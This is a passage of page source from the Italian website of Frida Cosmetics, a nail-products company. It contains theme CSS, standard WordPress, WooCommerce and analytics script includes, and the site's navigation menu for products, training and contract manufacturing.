.qodef-woo-product-inner .button, #qodef-woo-page .qodef-woo-to-swap .button, #qodef-woo-page .qodef-woo-to-swap .added_to_cart { color: #1e1e1e;font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 500;}.qodef-theme-button.qodef--simple:hover, button.qodef-theme-button.qodef--simple:hover, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:hover, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:hover, #qodef-woo-page .qodef-woo-to-swap .button:hover, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:hover, .qodef-theme-button.qodef--simple:focus, button.qodef-theme-button.qodef--simple:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:focus, #qodef-woo-page .qodef-woo-to-swap .button:focus, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:focus { color: #1e1e1e;}#qodef-single-portfolio-navigation .qodef-m-nav, .qodef-m-pagination.qodef--wp .page-numbers, .qodef-m-pagination.qodef--wp .page-numbers.next, .qodef-m-pagination.qodef--wp .page-numbers.prev, #qodef-woo-page .woocommerce-pagination .page-numbers, #qodef-woo-page .woocommerce-pagination .page-numbers.next, #qodef-woo-page .woocommerce-pagination .page-numbers.prev, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers.next, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers.prev { color: #1e1e1e;}#qodef-page-footer-top-area { background-color: #000000;}#qodef-page-footer-top-area-inner { padding-top: 70px;padding-bottom: 80px;}#qodef-page-footer-top-area .widget { margin-bottom: 12px;}#qodef-page-footer-top-area .widget .qodef-widget-title { margin-bottom: 18px;}#qodef-page-footer-bottom-area { background-color: #000000;}#qodef-page-footer-bottom-area-inner { padding-top: 10px;padding-bottom: 12px;border-top-color: #939393;border-top-width: 1px;}.qodef-fullscreen-menu > ul > li > a:hover { color: #e93068;}.qodef-fullscreen-menu > ul > li.current-menu-ancestor > a, .qodef-fullscreen-menu > ul > li.current-menu-item > a { color: #e93068;}.qodef-fullscreen-menu ul li ul li > a:hover { color: #e93068;}.qodef-fullscreen-menu ul li ul li.current-menu-ancestor > a, .qodef-fullscreen-menu ul li ul li.current-menu-item > a { color: #e93068;}#qodef-page-inner { padding: 60px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 40px 0px 0px 0px;}}.qodef-header-sticky { background-color: #000000;}#qodef-page-header .qodef-header-logo-link { height: 80px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 52px;}.qodef-header-navigation ul li > .sub-menu { background-color: #000000;}#qodef-page-header .widget.woocommerce.widget_shopping_cart .widgettitle { color: #fffefe;font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;letter-spacing: 1px;}.qodef-header-navigation> ul > li > a, #qodef-page-header .widget_qode_essential_addons_icon_svg .qodef-m-text { color: #fffefe;font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;letter-spacing: 1px;}.qodef-header-navigation> ul > li > a:hover, .qodef-header-navigation> ul > li > a:focus { color: #ffffff;text-decoration: none;}.qodef-header-navigation> ul > li.current-menu-ancestor > a, .qodef-header-navigation> ul > li.current-menu-item > a { color: #ffffff;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li a { color: #fffefe;font-family: "DM Sans";}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li:hover > a, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li:focus > a { color: #e93068;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li.current-menu-ancestor > a, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li.current-menu-item > a { color: #e93068;}#qodef-page-sidebar .widget { margin-bottom: 48px;}.qodef-page-title { height: 448px;background-color: #efbbce;background-image: url(https://www.fridacosmetics.it/wp-content/uploads/2022/08/banner-contattaci-frida.jpg);}.qodef-page-title .qodef-m-title { color: #ffffff;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 420px;}}body { font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 400;}.mfp-bottom-bar .mfp-counter, .mfp-bottom-bar .mfp-title { font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 400;}h1, .qodef-h1 { color: #000000;font-family: "DM Sans";font-size: 50px;line-height: 60px;font-weight: 600;}h2, .qodef-h2 { color: #1e1e1e;font-family: "DM Sans";font-size: 36px;line-height: 44px;font-weight: 600;}#qodef-woo-page.qodef--checkout #customer_details h3, #qodef-woo-page.qodef--checkout #order_review_heading { color: #1e1e1e;font-family: "DM Sans";font-size: 36px;line-height: 44px;font-weight: 600;}h3, .qodef-h3 { color: #1e1e1e;font-family: "DM Sans";font-size: 26px;line-height: 33px;font-weight: 500;}#qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-Reviews-title, #qodef-woo-page.qodef--single #review_form .comment-reply-title, #qodef-woo-page.qodef--cart .cart_totals > h2, #qodef-woo-page.qodef--cart .cross-sells > h2, .woocommerce-page div.woocommerce > .cart-empty, body[class*="theme-qi"] #qodef-related-posts .qodef-m-title { color: #1e1e1e;font-family: "DM Sans";font-size: 26px;line-height: 33px;font-weight: 500;}h4, .qodef-h4 { color: #000000;font-family: "DM Sans";font-size: 23px;line-height: 33px;font-weight: 400;}h5, .qodef-h5 { color: #1e1e1e;font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}.woocommerce-page div.woocommerce .shop_table th, #qodef-woo-page.qodef--cart .shop_table td.product-name a { color: #1e1e1e;font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a { font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}a, p a { color: #000000;}a:hover, p a:hover, a:focus, p a:focus, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, #qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link:hover, .qodef-page-title .qodef-breadcrumbs a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links a:hover { text-decoration: none;outline: none;}h2 a:hover, h2 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h2.qodef-woo-product-title { color: #e23d7a;}h3 a:hover, h3 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h3.qodef-woo-product-title { color: #ff4653;}h4 a:hover, h4 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h4.qodef-woo-product-title { color: #ff4653;text-decoration: none;}#qodef-back-to-top { bottom: 60px;right: 19px;}#qodef-back-to-top .qodef-back-to-top-label { color: #de2577;}#qodef-back-to-top:hover .qodef-back-to-top-label { color: #de2577;}.qodef-blog.qodef--single.qodef-m .qodef-blog-item .qodef-e-content,
					.qodef-blog.qodef--single .qodef-blog-item .qodef-e-info.qodef-info--top,
					.qodef-blog.qodef--single .qodef-blog-item.format-quote .qodef-e-quote,
					.qodef-blog.qodef--single .qodef-blog-item.format-link .qodef-e-link { text-align: left;justify-content: left;}.qodef-header-navigation> ul > li > a .qodef-menu-item-text { padding: 5px;}.qodef-header--standard #qodef-page-header { height: 90px;background-color: #000000;}.qodef-header--standard #qodef-page-header-inner { padding-left: 58px;padding-right: 58px;}.qodef-mobile-header--standard .qodef-mobile-header-navigation { background-color: #000000;}.qodef-mobile-header--standard #qodef-page-mobile-header { background-color: #000000;}.qodef-mobile-header--standard #qodef-page-mobile-header-inner { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header--standard .qodef-mobile-header-navigation > ul:not(.qodef-content-grid) { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header-opener { color: #ffffff;}.qodef-mobile-header-opener:hover { color: #e93068;}.qodef-mobile-header-navigation> ul > li > a { color: #ffffff;font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 500;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon { color: #ffffff;}.qodef-mobile-header-navigation> ul > li > a:hover, .qodef-mobile-header-navigation> ul > li > a:focus { color: #e93068;text-decoration: none;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:hover, .qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:focus { color: #e93068;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > a, .qodef-mobile-header-navigation> ul > li.current-menu-item > a { color: #e93068;text-decoration: underline;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > .qodef-mobile-menu-item-icon, .qodef-mobile-header-navigation> ul > li.current-menu-item > .qodef-mobile-menu-item-icon { color: #e93068;}.qodef-mobile-header-navigation > ul > li ul li a { color: #ffffff;}.qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon { color: #ffffff;}.qodef-mobile-header-navigation > ul > li ul li > a:hover, .qodef-mobile-header-navigation > ul > li ul li > a:focus { color: #e93068;}.qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon:hover, .qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon:focus { color: #e93068;}.qodef-mobile-header-navigation > ul > li ul li.current-menu-ancestor > a, .qodef-mobile-header-navigation > ul > li ul li.current-menu-item > a { color: #e93068;}.qodef-mobile-header-navigation> ul > li ul li.current-menu-ancestor > .qodef-mobile-menu-item-icon, .qodef-mobile-header-navigation> ul > li ul li.current-menu-item > .qodef-mobile-menu-item-icon { color: #e93068;}
/*# sourceURL=qi-main-inline-css */
</style>
<link rel='stylesheet' id='qi-style-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-elementor-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-premium-elementor-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13801-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-13801.css?ver=1768922456' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.fridacosmetics.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-187-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-187.css?ver=1768925873' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742366589' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742366600' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#232323","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0ab078","button_1_button_hover":"#088d60","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b7033f","button_3_button_hover":"#920232","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#232323","button_4_button_hover":"#1c1c1c","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u003Cp style=\"color: #ffffff\"\u003E Informativa \u003C/p\u003E","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.fridacosmetics.it/?page_id=1786","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://www.fridacosmetics.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fridacosmetics.it/wp-json/wp/v2/posts/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fridacosmetics.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fridacosmetics.it/?p=187' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,27;" />
<script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=571686326fa31' async='true'></script> 
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog-estetica"],"pagePostAuthor":"Elena"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWTF7WV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.qodef-header-navigation>ul>li {
    height: 100%;
    margin: 0 2px;

}

.qodef-header-navigation ul li ul {
   width: 350px;	
	
}	

#elex_prod_btn{
	color:#fff;
	background-color:#000;
	padding:20px;
	margin-top:20px;
	border: 1px solid #000;
	font-family: "DM Sans";
    font-size: 17px;
    line-height: 26px;
    font-weight: 400;
	cursor:pointer;
}

#elex_prod_btn:hover{
	color:#000;
	background-color:#fff;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-187 single-format-standard wp-embed-responsive wp-theme-qi theme-qi woocommerce-no-js qi-addons-for-elementor-premium-1.10.1 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled qodef-content-grid-1300  qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-nav-1st-lvl--draw-hover-underline qode-essential-addons-1.6.6 qodef-custom-cursor-images qode-essential-addons-premium-1.1.4 qi-1.3 qodef-header-standard--center qodef-mobile-menu-1st-lvl--draw-hover-underline qodef-search--covers-header elementor-default elementor-kit-13801 elementor-page elementor-page-187" itemscope itemtype="https://schema.org/WebPage">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTF7WV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#qodef-page-content">Salta e vai al contenuto</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header" >
		<div id="qodef-page-header-inner" class="">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://www.fridacosmetics.it/" rel="home">
	<img loading="lazy" width="300" height="125" src="https://www.fridacosmetics.it/wp-content/uploads/2022/08/logo-frida-bianco.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-menu-frida-italiano-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13876 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">MONDO FRIDA</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.fridacosmetics.it/chi-siamo/"><span class="qodef-menu-item-text">Chi Siamo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.fridacosmetics.it/mission-e-vision-centro-estetico/"><span class="qodef-menu-item-text">Mission e Vision Centro Estetico Frida</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.fridacosmetics.it/frida-cosmetics-salone/"><span class="qodef-menu-item-text">Frida Cosmetics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16746"><a href="https://www.fridacosmetics.it/centri-estetici-franchising/"><span class="qodef-menu-item-text">Centri estetici franchising</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4593"><a href="https://www.fridacosmetics.it/materiale-pubblicitario-frida/"><span class="qodef-menu-item-text">Materiale Frida per il Centro</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5290 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/"><span class="qodef-menu-item-text">PRODOTTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a href="https://www.fridacosmetics.it/smalto-semipermanente-frida/"><span class="qodef-menu-item-text">Smalto Semipermanente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.fridacosmetics.it/base-build/"><span class="qodef-menu-item-text">Base Build</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.fridacosmetics.it/polygel-acrigel-frida/"><span class="qodef-menu-item-text">Acrigel</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://www.fridacosmetics.it/gel-unghie/"><span class="qodef-menu-item-text">Gel Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://www.fridacosmetics.it/hard-builder-refill/"><span class="qodef-menu-item-text">Hard Builder Refill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.fridacosmetics.it/vertigo/"><span class="qodef-menu-item-text">Vertigo</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15722 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/produttori-di-smalti-per-unghie/"><span class="qodef-menu-item-text">CONTO TERZI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845"><a href="https://www.fridacosmetics.it/produzione-smalti-semipermanenti/"><span class="qodef-menu-item-text">Produzione  Smalti Semipermanenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15723"><a href="https://www.fridacosmetics.it/produzione-gel-unghie-personalizzata/"><span class="qodef-menu-item-text">Produzione Gel Unghie Conto Terzi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865"><a href="https://www.fridacosmetics.it/marketing-centro-estetico-2/"><span class="qodef-menu-item-text">Marketing Centro Estetico</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3798 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/formazione-unghie/"><span class="qodef-menu-item-text">FORMAZIONE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://www.fridacosmetics.it/formazione-unghie/scuola-ricostruzione-unghie/"><span class="qodef-menu-item-text">Frida Academy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.fridacosmetics.it/formazione-unghie/corsi-base-unghie/"><span class="qodef-menu-item-text">Corsi Base Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://www.fridacosmetics.it/formazione-unghie/calendario-corsi/"><span class="qodef-menu-item-text">Calendario Corsi</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4935"><a href="#"><span class="qodef-menu-item-text">TUTORIAL<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://www.fridacosmetics.it/builder-gel/"><span class="qodef-menu-item-text">Ricostruzione con Hard Builder Refill</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.fridacosmetics.it/base-builder-semipermanente/"><span class="qodef-menu-item-text">Base Builder Semipermanente</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://www.fridacosmetics.it/tutorial-acrigel-dual-form/"><span class="qodef-menu-item-text">Acrigel e Dual per la Ricostruzione Unghie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345"><a href="https://www.fridacosmetics.it/contatti/"><span class="qodef-menu-item-text">CONTATTI</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14090"><a href="https://www.fridacosmetics.it/blog-2/"><span class="qodef-menu-item-text">BLOG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13800"><a href="https://www.estetista-shop.it/unghie/smalti-semipermanenti"><span class="qodef-menu-item-text">SHOP</span></a></li>
<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-15-it qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/problematiche-delle-unghie/" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            width=20
            height=20
    /></span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://www.fridacosmetics.it/en/how-to-save-your-clients-nails-with-these-10-tricks/" title="Passa a Inglese" aria-label="Passa a Inglese" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            width=20
            height=20
    /></span></a></li>
</ul>
</li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
